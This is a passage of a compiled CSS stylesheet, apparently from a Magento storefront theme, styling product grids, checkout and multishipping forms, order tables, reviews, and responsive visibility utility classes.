    padding: 0 10px 15px;
  }
  .order-details-items .data.table .col.options:before,
  .order-details-items .data.cms-page-view .column.main table.table-grid .col.options:before,
  .order-details-items .data.modal-content table.table-grid .col.options:before,
  .order-details-items .data.cms-page-view .column.main table.data-table .col.options:before,
  .order-details-items .data.modal-content table.data-table .col.options:before {
    display: none;
  }
  .order-details-items .options-label + .item-options-container[data-th]:before,
  .order-details-items .item-options-container + .item-options-container[data-th]:before {
    content: attr(data-th) ':';
    display: block;
    font-weight: 700;
    padding-left: 10px;
  }
  .order-details-items .options-label + .item-options-container .col,
  .order-details-items .item-options-container + .item-options-container .col {
    font-size: 1.2rem;
    padding: 0 10px;
  }
  .order-details-items .options-label + .item-options-container .col:first-child,
  .order-details-items .item-options-container + .item-options-container .col:first-child {
    padding-top: 3px;
  }
  .order-details-items .options-label + .item-options-container .col:last-child,
  .order-details-items .item-options-container + .item-options-container .col:last-child {
    padding-bottom: 20px;
  }
  .my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status,
  .my-credit-cards .cms-page-view .column.main table.table-grid:not(.totals):not(.cart):not(.table-comparison) .status,
  .my-credit-cards .modal-content table.table-grid:not(.totals):not(.cart):not(.table-comparison) .status,
  .my-credit-cards .cms-page-view .column.main table.data-table:not(.totals):not(.cart):not(.table-comparison) .status,
  .my-credit-cards .modal-content table.data-table:not(.totals):not(.cart):not(.table-comparison) .status {
    display: none;
  }
  .my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status:before,
  .my-credit-cards .cms-page-view .column.main table.table-grid:not(.totals):not(.cart):not(.table-comparison) .status:before,
  .my-credit-cards .modal-content table.table-grid:not(.totals):not(.cart):not(.table-comparison) .status:before,
  .my-credit-cards .cms-page-view .column.main table.data-table:not(.totals):not(.cart):not(.table-comparison) .status:before,
  .my-credit-cards .modal-content table.data-table:not(.totals):not(.cart):not(.table-comparison) .status:before {
    display: none;
  }
  .my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status._default,
  .my-credit-cards .cms-page-view .column.main table.table-grid:not(.totals):not(.cart):not(.table-comparison) .status._default,
  .my-credit-cards .modal-content table.table-grid:not(.totals):not(.cart):not(.table-comparison) .status._default,
  .my-credit-cards .cms-page-view .column.main table.data-table:not(.totals):not(.cart):not(.table-comparison) .status._default,
  .my-credit-cards .modal-content table.data-table:not(.totals):not(.cart):not(.table-comparison) .status._default {
    display: block;
  }
  .my-credit-cards .card-type img {
    vertical-align: middle;
  }
  .products-grid.wishlist .product-item {
    border-bottom: 1px solid #4c515a;
    margin: 0;
    width: 100%;
  }
  .products-grid.wishlist .product-item:first-child {
    border-top: 1px solid #4c515a;
  }
  .footer-toolbar-bottom,
  .footer-toolbar-top {
    text-align: center;
  }
  .products-grid .product-item-info {
    padding: 5px;
  }
  .page-products .sorter-label {
    display: none;
  }
  .page-products .toolbar select {
    max-width: 180px;
  }
  .filter .filter-current-subtitle {
    display: block;
    text-decoration: none;
  }
  .filter .filter-current-subtitle:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 18px;
    line-height: inherit;
    color: inherit;
    content: '\f107';
    font-family: 'FontAwesome';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    overflow: visible;
  }
  .table.grouped,
  .cms-page-view .column.main table.table-grid.grouped,
  .modal-content table.table-grid.grouped,
  .cms-page-view .column.main table.data-table.grouped,
  .modal-content table.data-table.grouped {
    margin-top: 22px;
  }
  .table.grouped .col.item,
  .table.grouped .col.qty,
  .cms-page-view .column.main table.table-grid.grouped .col.item,
  .cms-page-view .column.main table.table-grid.grouped .col.qty,
  .modal-content table.table-grid.grouped .col.item,
  .modal-content table.table-grid.grouped .col.qty,
  .cms-page-view .column.main table.data-table.grouped .col.item,
  .cms-page-view .column.main table.data-table.grouped .col.qty,
  .modal-content table.data-table.grouped .col.item,
  .modal-content table.data-table.grouped .col.qty {
    display: table-cell !important;
    padding: 5px 10px !important;
  }
  .table.grouped .col.qty,
  .cms-page-view .column.main table.table-grid.grouped .col.qty,
  .modal-content table.table-grid.grouped .col.qty,
  .cms-page-view .column.main table.data-table.grouped .col.qty,
  .modal-content table.data-table.grouped .col.qty {
    min-width: 60px;
  }
  .products-list div.prolabels-wrapper {
    width: 30%;
    border-width: 0 10px 10px 0;
  }
  .pages .pages-items {
    display: inline-block;
  }
  #braintree-three-d-modal .bt-modal-frame {
    width: 100%;
  }
}
@media only screen and (max-width: 479px) {
  .tooltip.wrapper .tooltip.content {
    min-width: 10rem;
  }
  .sorter-options {
    margin: 0 2px;
  }
  .minicart-wrapper .block-minicart {
    width: 290px;
  }
  .modal-popup .field-tooltip .field-tooltip-content {
    width: 200px;
  }
  .field-tooltip .field-tooltip-content {
    width: 140px;
  }
}
@media all and (min-width: 640px) {
  .abs-blocks-2columns-s {
    width: 48%;
  }
  .abs-blocks-2columns-s:nth-child(1) {
    clear: left;
    float: left;
  }
  .abs-blocks-2columns-s:nth-child(2) {
    float: right;
  }
  .abs-blocks-2columns-s:nth-child(2) + * {
    clear: both;
  }
  .abs-reset-left-margin-desktop-s,
  .column:not(.sidebar-main) .multicheckout .actions-toolbar,
  .multicheckout .block-shipping .box-shipping-method .fieldset .legend {
    margin-left: 0;
  }
  .abs-visually-hidden-desktop-s,
  .products-grid .product-item-info:not(:hover):not(.active) .product-item-inner {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-add-clearfix-desktop-s:before,
  .abs-add-clearfix-desktop-s:after,
  .multicheckout .block-billing:before,
  .multicheckout .block-billing:after {
    content: '';
    display: table;
  }
  .abs-add-clearfix-desktop-s:after,
  .multicheckout .block-billing:after {
    clear: both;
  }
  .abs-add-box-sizing-desktop-s,
  .multicheckout .block-shipping .box,
  .multicheckout .block-billing .box-billing-address,
  .multicheckout .block-billing .box-billing-method {
    box-sizing: border-box;
  }
  .abs-form-field-column-2-s .fieldset .field {
    padding: 0 12px 0 0;
    box-sizing: border-box;
    display: inline-block;
    width: 50%;
    vertical-align: top;
  }
  .abs-form-field-column-2-s .fieldset .field + .fieldset {
    clear: both;
  }
  .abs-form-field-column-2-s .fieldset .field:nth-last-child(1),
  .abs-form-field-column-2-s .fieldset .field:nth-last-child(2) {
    margin-bottom: 0;
  }
  .abs-form-field-column-2-s .fieldset .field .field {
    padding: 0;
    width: 100%;
  }
  .abs-form-field-revert-column-1-s {
    width: 100%;
  }
  .abs-action-print-s {
    display: inline-block;
    text-decoration: none;
  }
  .abs-action-print-s:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 16px;
    line-height: 16px;
    color: inherit;
    content: '\f02f';
    font-family: 'FontAwesome';
    margin: 0 4px 0 0;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    overflow: visible;
  }
  .abs-action-print-s:hover {
    text-decoration: underline;
  }
  .table > tbody > tr > th,
  .table > tbody > tr > td,
  .cms-page-view .column.main table.table-grid > tbody > tr > th,
  .cms-page-view .column.main table.table-grid > tbody > tr > td,
  .modal-content table.table-grid > tbody > tr > th,
  .modal-content table.table-grid > tbody > tr > td,
  .cms-page-view .column.main table.data-table > tbody > tr > th,
  .cms-page-view .column.main table.data-table > tbody > tr > td,
  .modal-content table.data-table > tbody > tr > th,
  .modal-content table.data-table > tbody > tr > td {
    border-top: 1px solid #eff0f1;
  }
  .table > tbody + tbody,
  .cms-page-view .column.main table.table-grid > tbody + tbody,
  .modal-content table.table-grid > tbody + tbody,
  .cms-page-view .column.main table.data-table > tbody + tbody,
  .modal-content table.data-table > tbody + tbody {
    border-top: 1px solid #eff0f1;
  }
  .ui-dialog.popup {
    width: 420px;
  }
  .amrev-title-block {
    display: flex;
    align-items: center;
  }
  .amrev-title-block .am-strong {
    font-size: 2.4rem;
    font-weight: 400;
    padding: 0 24px 0 0;
    white-space: nowrap;
  }
  .amreview-proscons-container {
    flex-direction: row;
  }
  #askit-new-question-form {
    max-width: 500px;
  }
  .products-list .product.featured-attributes {
    display: block;
  }
  .column .block-addbysku .action.remove {
    background-image: none;
    -moz-box-sizing: content-box;
    box-shadow: none;
    line-height: inherit;
    text-shadow: none;
    font-weight: 400;
    text-transform: none;
    color: #333333;
    line-height: 1.42857143;
    margin: 0;
    padding: 0;
    color: #8f98a1;
    text-decoration: none;
    background: none;
    border: 0;
    display: inline;
    margin-top: -4px;
  }
  .column .block-addbysku .action.remove:focus,
  .column .block-addbysku .action.remove:active {
    background: none;
    border: none;
  }
  .column .block-addbysku .action.remove:hover {
    background: none;
    border: none;
  }
  .column .block-addbysku .action.remove.disabled,
  .column .block-addbysku .action.remove[disabled],
  fieldset[disabled] .column .block-addbysku .action.remove {
    pointer-events: none;
    opacity: 0.5;
  }
  .column .block-addbysku .action.remove:focus,
  .column .block-addbysku .action.remove:active {
    color: #333333;
  }
  .column .block-addbysku .action.remove:hover {
    color: #333333;
  }
  .column .block-addbysku .action.remove:visited {
    color: #8f98a1;
    text-decoration: none;
  }
  .column .block-addbysku .action.remove:hover {
    color: #8f98a1;
    text-decoration: underline;
  }
  .column .block-addbysku .action.remove:active {
    color: #8f98a1;
    text-decoration: underline;
  }
  .column .block-addbysku .action.remove:hover,
  .column .block-addbysku .action.remove:active,
  .column .block-addbysku .action.remove:focus {
    background: none;
    border: 0;
  }
  .column .block-addbysku .action.remove.disabled,
  .column .block-addbysku .action.remove[disabled],
  fieldset[disabled] .column .block-addbysku .action.remove {
    color: #8f98a1;
    opacity: 0.5;
    cursor: default;
    pointer-events: none;
    text-decoration: underline;
  }
  .catalogsearch-advanced-result .message.error {
    margin-top: 0;
  }
  .products-grid .product-item-info:hover,
  .products-grid .product-item-info.active {
    background: #ffffff;
    box-shadow: 3px 4px 4px 0 rgba(0, 0, 0, 0.3);
    border: 1px solid #bbbbbb;
    margin: -10px;
    padding: 9px;
    position: relative;
    z-index: 9;
  }
  .products-grid .product-item-info:hover .product-item-inner,
  .products-grid .product-item-info.active .product-item-inner {
    display: block;
  }
  .sidebar .products-grid .product-item-info:hover .product-item-photo,
  .sidebar .products-grid .product-item-info.active .product-item-photo {
    left: 9px;
    top: 9px;
  }
  .products-grid .product-item-inner {
    background: #ffffff;
    box-shadow: 3px 4px 4px 0 rgba(0, 0, 0, 0.3);
    border: 1px solid #bbbbbb;
    border-top: none;
    left: 0;
    margin: 10px 0 0 -1px;
    padding: 0 9px 9px;
    position: absolute;
    right: -1px;
    z-index: 2;
  }
  .product-item-actions {
    display: block;
  }
  .products-grid .product-item-actions {
    margin: -10px 0 10px;
  }
  .product-item-actions .actions-primary + .actions-secondary {
    display: inline-block;
    vertical-align: middle;
  }
  .product-item-actions .actions-primary + .actions-secondary > .action {
    line-height: 35px;
    text-align: center;
    width: 35px;
  }
  .product-item-actions .actions-primary + .actions-secondary > .action:last-child {
    margin-right: 0;
  }
  .product-item-actions .actions-primary {
    display: inline-block;
  }
  .page-products .products-grid .product-item-inner:before {
    background: #ffffff;
    content: '';
    height: 3px;
    left: 0;
    position: absolute;
    top: -2px;
    width: 100%;
    z-index: -1;
  }
  .page-products .product-item-actions {
    z-index: 1;
  }
  .products-grid .product-item {
    margin-bottom: 22px;
    width: 33.33333333%;
  }
  .page-products .products-grid .product-item,
  .page-layout-1column .products-grid .product-item,
  .page-layout-3columns .products-grid .product-item,
  .page-products.page-layout-1column .products-grid .product-item,
  .page-products.page-layout-3columns .products-grid .product-item {
    margin-left: 0;
    width: calc((100% - 4%) / 3);
  }
  .page-products .products-grid .product-item:nth-child(3n + 1),
  .page-layout-1column .products-grid .product-item:nth-child(3n + 1),
  .page-layout-3columns .products-grid .product-item:nth-child(3n + 1),
  .page-products.page-layout-1column .products-grid .product-item:nth-child(3n + 1),
  .page-products.page-layout-3columns .products-grid .product-item:nth-child(3n + 1) {
    margin-left: 0;
  }
  .block.widget .products-grid .product-item .product-item-inner,
  .page-layout-1column .block.widget .products-grid .product-item .product-item-inner,
  .page-layout-3columns .block.widget .products-grid .product-item .product-item-inner {
    box-shadow: 3px 6px 4px 0 rgba(0, 0, 0, 0.3);
    margin: 9px 0 0 -1px;
  }
  .sidebar .product-items .action.delete {
    line-height: unset;
    position: absolute;
    right: 0;
    top: -1px;
    width: auto;
  }
  .sidebar .block-compare .action.delete {
    left: 0;
    right: initial;
  }
  .cart-container .block.crosssell .products-grid .product-item-actions {
    margin: 0 0 10px;
  }
  .multicheckout .actions-toolbar .secondary {
    float: none;
    margin-top: 11px;
    text-align: right;
  }
  .multicheckout .actions-toolbar .secondary .action {
    margin-left: 0;
  }
  .multicheckout .actions-toolbar .secondary .action.back {
    display: block;
    float: left;
  }
  .multicheckout .item-options {
    margin: 22px 0 0;
  }
  .multicheckout .block-content .box {
    margin-bottom: 0;
  }
  .multicheckout .block-shipping .box {
    float: left;
    width: 25%;
  }
  .multicheckout .block-shipping .box-shipping-method {
    padding-left: 27.5px;
    padding-right: 27.5px;
    width: 50%;
  }
  .multicheckout .block-shipping .box-shipping-method .fieldset .field:before {
    display: none;
  }
  .multicheckout .block-billing .box-billing-address {
    float: left;
    width: 25%;
  }
  .multicheckout .block-billing .box-billing-method {
    float: left;
    padding-left: 27.5px;
    width: 50%;
  }
  .multicheckout.form.address .table-wrapper .applicable {
    margin: 7px 0 0;
  }
  .multicheckout.order-review .box-items {
    clear: left;
    float: none;
    padding-top: 44px;
    width: auto;
  }
  .multicheckout.order-review .col.item {
    width: 75%;
  }
  .multicheckout .methods-payment .item-content > .fieldset {
    width: auto;
  }
  .multicheckout .methods-payment .item-content > .fieldset .field.cvv {
    display: inline-block;
    width: auto;
  }
  .multicheckout .methods-payment .fieldset > .field:not(.choice) > .label {
    float: none;
    margin-bottom: 8px;
    text-align: left;
    width: auto;
  }
  .multicheckout .methods-payment .fieldset > .field:not(.choice):not(.cvv) .control {
    width: 100%;
  }
  .review-form {
    max-width: 500px;
  }
  .review-ratings {
    float: left;
    margin-bottom: 0;
    min-width: 106px;
    padding-right: 44px;
  }
  .review-ratings ~ .review-content-container {
    overflow: hidden;
  }
  .review-toolbar {
    margin: 0 0 30px;
  }
  .review-toolbar .pages {
    padding: 30px 0;
  }
  .fieldset .review-legend.legend {
    margin-bottom: 30px;
  }
  .review-item {
    padding: 30px 0;
  }
  .review-title {
    margin: 0 0 30px;
  }
  .order-details-items .order-title .action {
    margin: 12px 0 0 30px;
  }
  .order-details-items .order-title .action.track {
    float: right;
  }
  .wishlist-index-index .products-grid .product-item-actions {
    margin: 0;
  }
  .block.widget .products-grid .product-item,
  .page-layout-1column .block.widget .products-grid .product-item,
  .page-layout-3columns .block.widget .products-grid .product-item {
    width: 33.33333333%;
  }
  .page-layout-1column .block.widget .products-grid .product-item {
    margin-left: 2%;
    width: calc((100% - 4%) / 3);
  }
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(3n + 1) {
    margin-left: 0;
  }
  .page-products.page-layout-1column .products-grid .product-item,
  .page-layout-1column .products-grid .product-item,
  .page-layout-1column .block.widget .products-grid .product-item {
    width: calc(100%/3 - 6px - 0.1px);
  }
  .page-products .products-grid .product-item,
  .products-grid .product-item,
  .block.widget .products-grid .product-item {
    width: calc(100%/3 - 6px - 0.1px);
  }
  .page-products.page-layout-3columns .products-grid .product-item,
  .page-layout-3columns .products-grid .product-item,
  .page-layout-3columns .block.widget .products-grid .product-item {
    width: calc(100%/3 - 6px - 0.1px);
  }
  .products-grid .product-item-info {
    margin: 0;
    padding: 5px;
    border: none;
    box-shadow: none;
    background: transparent;
  }
  .products-grid .product-item-info:hover,
  .products-grid .product-item-info.active {
    position: static;
    margin: 0;
    padding: 5px;
    border: none;
    box-shadow: none;
    background: transparent;
  }
  .products-grid .product-item-inner {
    position: static;
    border: none;
    padding: 0;
    background: transparent;
    box-shadow: none;
  }
  .products-grid .product-item-info .product-item-inner {
    clip: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    position: static;
    width: auto;
  }
  .products-grid .product-item-info:not(:hover):not(.active) .product-item-inner {
    clip: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    position: static;
    width: auto;
  }
  .products-grid .product-item-actions {
    margin: 10px 0;
    display: none;
  }
  .product-item-actions .actions-primary + .actions-secondary {
    vertical-align: top;
    padding-left: 10px;
  }
  .product-item-actions .actions-primary + .actions-secondary > .action {
    margin-right: 10px;
    width: auto;
    line-height: 33px;
  }
  .product-item-actions .actions-primary + .actions-secondary > .action:last-child {
    margin-right: 0;
  }
  .page-products .products-grid .product-item-inner:before {
    content: none;
  }
  .block.widget .products-grid .product-item .product-item-inner,
  .page-layout-1column .block.widget .products-grid .product-item .product-item-inner,
  .page-layout-3columns .block.widget .products-grid .product-item .product-item-inner {
    box-shadow: none;
    margin: 0;
  }
  .products-list .prolabels-wrapper {
    width: 1%;
  }
  .products-list .prolabels-wrapper img.photo.image,
  .products-list .prolabels-wrapper img.product-image-photo {
    max-width: none;
  }
  .product-item-actions .actions-primary {
    display: inline-block;
  }
  .product-info-main .products-grid .product-item-info {
    padding: 0;
  }
  .product-info-main .products-grid .product-item-info:hover,
  .product-info-main .products-grid .product-item-info.active {
    padding: 0;
  }
  .review-list .review-item {
    padding: 20px 0;
  }
}
/* This variable is used for body and navigation dropdowns */
/* To cover swiper-wrapper */
.embed-responsive {
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden;
}
.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object,
.embed-responsive video {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  height: 100%;
  width: 100%;
  border: 0;
}
.embed-responsive-16by9 {
  padding-bottom: 56.25%;
}
.embed-responsive-4by3 {
  padding-bottom: 75%;
}
@-ms-viewport {
  width: device-width;
}
.visible-xs,
.visible-sm,
.visible-md,
.visible-lg {
  display: none !important;
}
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
  display: none !important;
}
@media (max-width: 767px) {
  .visible-xs {
    display: block !important;
  }
  table.visible-xs {
    display: table !important;
  }
  tr.visible-xs {
    display: table-row !important;
  }
  th.visible-xs,
  td.visible-xs {
    display: table-cell !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-block {
    display: block !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-inline {
    display: inline !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .visible-sm {
    display: block !important;
  }
  table.visible-sm {
    display: table !important;
  }
  tr.visible-sm {
    display: table-row !important;
  }
  th.visible-sm,
  td.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .visible-sm-block {
    display: block !important;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .visible-sm-inline {
    display: inline !important;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .visible-sm-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 1024px) and (max-width: 1439px) {
  .visible-md {
    display: block !important;
  }
  table.visible-md {
    display: table !important;
  }
  tr.visible-md {
    display: table-row !important;
  }
  th.visible-md,
  td.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 1024px) and (max-width: 1439px) {
  .visible-md-block {
    display: block !important;
  }
}
@media (min-width: 1024px) and (max-width: 1439px) {
  .visible-md-inline {
    display: inline !important;
  }
}
@media (min-width: 1024px) and (max-width: 1439px) {
  .visible-md-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 1440px) {
  .visible-lg {
    display: block !important;
  }
  table.visible-lg {
    display: table !important;
  }
  tr.visible-lg {
    display: table-row !important;
  }
  th.visible-lg,
  td.visible-lg {
    display: table-cell !important;
  }
}
@media (min-width: 1440px) {
  .visible-lg-block {
    display: block !important;
  }
}
@media (min-width: 1440px) {
  .visible-lg-inline {
    display: inline !important;
  }
}
@media (min-width: 1440px) {
  .visible-lg-inline-block {
    display: inline-block !important;
  }
}
@media (max-width: 767px) {
  .hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .hidden-sm {
    display: none !important;
  }
}
@media (min-width: 1024px) and (max-width: 1439px) {
  .hidden-md {
    display: none !important;
  }
}
@media (min-width: 1440px) {
  .hidden-lg {
    display: none !important;
  }
}
.visible-print {
  display: none !important;
}
@media print {
  .visible-print {
    display: block !important;
  }
  table.visible-print {
    display: table !important;
  }
  tr.visible-print {
    display: table-row !important;
  }
  th.visible-print,
  td.visible-print {
    display: table-cell !important;
  }
}
.visible-print-block {
  display: none !important;
}
@media print {
  .visible-print-block {
    display: block !important;
  }
}
.visible-print-inline {
  display: none !important;
}
@media print {
  .visible-print-inline {
    display: inline !important;
  }
}
.visible-print-inline-block {
  display: none !important;
}
@media print {
  .visible-print-inline-block {
    display: inline-block !important;
  }
}
@media print {
  .hidden-print {
    display: none !important;
  }
}
.is_stuck {
  z-index: 500;
}
.a-center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.a-center {
  text-align: center;
}
.pull-left {
  float: left;
}
.pull-right {
  float: right;
}
.argento-scrollbar,
.minicart-wrapper .block-minicart .minicart-items-wrapper,
.page-layout-checkout .minicart-items-wrapper,
.page-layout-checkout .modal-content,
.ajaxpro-modal-dialog .modal-content {
  -webkit-overflow-scrolling: touch;
}
.argento-scrollbar::-webkit-scrollbar,
.minicart-wrapper .block-minicart .minicart-items-wrapper::-webkit-scrollbar,
.page-layout-checkout .minicart-items-wrapper::-webkit-scrollbar,
.page-layout-checkout .modal-content::-webkit-scrollbar,
.ajaxpro-modal-dialog .modal-content::-webkit-scrollbar {
  width: 6px;
  height: 6px;
}
.argento-scrollbar::-webkit-scrollbar-track,
.minicart-wrapper .block-minicart .minicart-items-wrapper::-webkit-scrollbar-track,
.page-layout-checkout .minicart-items-wrapper::-webkit-scrollbar-track,
.page-layout-checkout .modal-content::-webkit-scrollbar-track,
.ajaxpro-modal-dialog .modal-content::-webkit-scrollbar-track {
  background-color: #e9e9e9;
  border-radius: 4px;
}
.argento-scrollbar::-webkit-scrollbar-thumb,
.minicart-wrapper .block-minicart .minicart-items-wrapper::-webkit-scrollbar-thumb,
.page-layout-checkout .minicart-items-wrapper::-webkit-scrollbar-thumb,
.page-layout-checkout .modal-content::-webkit-scrollbar-thumb,
.ajaxpro-modal-dialog .modal-content::-webkit-scrollbar-thumb {
  background-color: #2b3945;
  border-radius: 4px;
}
.lib-modal-popup .modal-inner-wrap {
  transform: translateY(20px);
  transition: all 0.2s;
}
.lib-modal-popup ~ .modals-overlay {
  transition: opacity 0.2s;
  opacity: 0;
}
.lib-modal-popup._show ~ .modals-overlay {
  opacity: 1;
}
.lib-button {
  text-transform: uppercase;
  line-height: 18px;
}
.lib-button-primary {
  text-transform: uppercase;
  line-height: 18px;
}
.abs-revert-secondary-color,
.abs-revert-to-action-secondary,
.paypal-review .block .actions-toolbar .action.primary,
.abs-discount-block .actions-toolbar .action.primary,
.abs-discount-block .actions-toolbar .action.cancel,
.block-compare .action.primary,
.cart-summary .block .actions-toolbar > .primary .action.primary,
.abs-discount-code .form-discount .actions-toolbar .primary .action,
.cart-summary .form.giftregistry .fieldset .action.primary,
.paypal-review-discount .actions-toolbar .action.primary,
.paypal-review-discount .actions-toolbar .action.cancel,
.cart-discount .actions-toolbar .action.primary,
.cart-discount .actions-toolbar .action.cancel,
.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action {
  text-transform: uppercase;
  line-height: 18px;
}
.abs-action-button-as-link,
.abs-action-remove,
.abs-discount-block .action.check,
.popup .actions-toolbar .action.cancel,
.paypal-button-widget .paypal-button,
.bundle-options-container .action.back,
.block.related .action.select,
.cart.table-wrapper .actions-toolbar > .action-delete,
.cart.table-wrapper .action.help.map,
.checkout-index-index .modal-popup .modal-footer .action-hide-popup,
.opc-wrapper .edit-address-link,
.opc-block-shipping-information .shipping-information-title .action-edit,
.action-auth-toggle,
.checkout-payment-method .checkout-billing-address .action-cancel,
.checkout-agreements-block .action-show,
.gift-options .actions-toolbar .action-cancel,
.gift-summary .action-edit,
.gift-summary .action-delete,
.action-gift,
.gift-wrapping-title .action-remove,
.wishlist.split.button > .action,
.abs-add-fields .action.remove,
.paypal-review-discount .action.check,
.cart-discount .action.check,
.form-giftregistry-share .action.remove,
.form-giftregistry-edit .action.remove,
.form-add-invitations .action.remove,
.form-create-return .action.remove,
.form.send.friend .action.remove {
  text-transform: none;
  text-shadow: none;
  font-size: inherit;
  font-family: inherit;
}
.abs-action-button-as-link:focus,
.abs-action-button-as-link:active,
.abs-action-remove:focus,
.abs-action-remove:active,
.abs-discount-block .action.check:focus,
.abs-discount-block .action.check:active,
.popup .actions-toolbar .action.cancel:focus,
.popup .actions-toolbar .action.cancel:active,
.paypal-button-widget .paypal-button:focus,
.paypal-button-widget .paypal-button:active,
.bundle-options-container .action.back:focus,
.bundle-options-container .action.back:active,
.block.related .action.select:focus,
.block.related .action.select:active,
.cart.table-wrapper .actions-toolbar > .action-delete:focus,
.cart.table-wrapper .actions-toolbar > .action-delete:active,
.cart.table-wrapper .action.help.map:focus,
.cart.table-wrapper .action.help.map:active,
.checkout-index-index .modal-popup .modal-footer .action-hide-popup:focus,
.checkout-index-index .modal-popup .modal-footer .action-hide-popup:active,
.opc-wrapper .edit-address-link:focus,
.opc-wrapper .edit-address-link:active,
.opc-block-shipping-information .shipping-information-title .action-edit:focus,
.opc-block-shipping-information .shipping-information-title .action-edit:active,
.action-auth-toggle:focus,
.action-auth-toggle:active,
.checkout-payment-method .checkout-billing-address .action-cancel:focus,
.checkout-payment-method .checkout-billing-address .action-cancel:active,
.checkout-agreements-block .action-show:focus,
.checkout-agreements-block .action-show:active,
.gift-options .actions-toolbar .action-cancel:focus,
.gift-options .actions-toolbar .action-cancel:active,
.gift-summary .action-edit:focus,
.gift-summary .action-edit:active,
.gift-summary .action-delete:focus,
.gift-summary .action-delete:active,
.action-gift:focus,
.action-gift:active,
.gift-wrapping-title .action-remove:focus,
.gift-wrapping-title .action-remove:active,
.wishlist.split.button > .action:focus,
.wishlist.split.button > .action:active,
.abs-add-fields .action.remove:focus,
.abs-add-fields .action.remove:active,
.paypal-review-discount .action.check:focus,
.paypal-review-discount .action.check:active,
.cart-discount .action.check:focus,
.cart-discount .action.check:active,
.form-giftregistry-share .action.remove:focus,
.form-giftregistry-share .action.remove:active,
.form-giftregistry-edit .action.remove:focus,
.form-giftregistry-edit .action.remove:active,
.form-add-invitations .action.remove:focus,
.form-add-invitations .action.remove:active,
.form-create-return .action.remove:focus,
.form-create-return .action.remove:active,
.form.send.friend .action.remove:focus,
.form.send.friend .action.remove:active {
  text-shadow: none;
}
.abs-action-button-as-link:hover,
.abs-action-remove:hover,
.abs-discount-block .action.check:hover,
.popup .actions-toolbar .action.cancel:hover,
.paypal-button-widget .paypal-button:hover,
.bundle-options-container .action.back:hover,
.block.related .action.select:hover,
.cart.table-wrapper .actions-toolbar > .action-delete:hover,
.cart.table-wrapper .action.help.map:hover,
.checkout-index-index .modal-popup .modal-footer .action-hide-popup:hover,
.opc-wrapper .edit-address-link:hover,
.opc-block-shipping-information .shipping-information-title .action-edit:hover,
.action-auth-toggle:hover,
.checkout-payment-method .checkout-billing-address .action-cancel:hover,
.checkout-agreements-block .action-show:hover,
.gift-options .actions-toolbar .action-cancel:hover,
.gift-summary .action-edit:hover,
.gift-summary .action-delete:hover,
.action-gift:hover,
.gift-wrapping-title .action-remove:hover,
.wishlist.split.button > .action:hover,
.abs-add-fields .action.remove:hover,
.paypal-review-discount .action.check:hover,
.cart-discount .action.check:hover,
.form-giftregistry-share .action.remove:hover,
.form-giftregistry-edit .action.remove:hover,
.form-add-invitations .action.remove:hover,
.form-create-return .action.remove:hover,
.form.send.friend .action.remove:hover {
  text-shadow: none;
}
.lib-form-field .choice input {
  vertical-align: baseline;
}
.lib-main-navigation-desktop .navigation li {
  position: relative;
}
.lib-main-navigation-desktop .navigation .level0 > .level-top {
  text-transform: uppercase;
  font-family: 'Barlow Semi Condensed', sans-serif;
}
.lib-breadcrumbs {
  text-transform: uppercase;
  min-height: 17px;
}
.lib-breadcrumbs a {
  font-weight: bold;
}
.abs-input-qty,
.column .block-addbysku .qty .qty,
.bundle-options-container .input-text.qty,
.box-tocart .input-text.qty,
.account .data.table-return-items .qty .input-text,
.table-giftregistry-items .field.qty .qty,
.block-giftregistry-shared-items .qty .qty,
.table.grouped .col.qty .control.qty .qty,
.block-wishlist-info-items .input-text.qty,
.multicheckout .table-wrapper .col .qty .input-text,
.account .table-wrapper .data.table.wishlist .box-tocart .qty,
.products-grid.wishlist .product-item .box-tocart input.qty,
.sidebar .block-addbysku .fieldset .fields .field.qty .qty,
.cms-page-view .column.main table.table-grid.grouped .col.qty .control.qty .qty,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist .box-tocart .qty,
.modal-content table.table-grid.grouped .col.qty .control.qty .qty,
.account .table-wrapper .data.modal-content table.table-grid.wishlist .box-tocart .qty,
.cms-page-view .column.main table.data-table.grouped .col.qty .control.qty .qty,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist .box-tocart .qty,
.modal-content table.data-table.grouped .col.qty .control.qty .qty,
.account .table-wrapper .data.modal-content table.data-table.wishlist .box-tocart .qty {
  height: auto;
}
.abs-actions-addto:before,
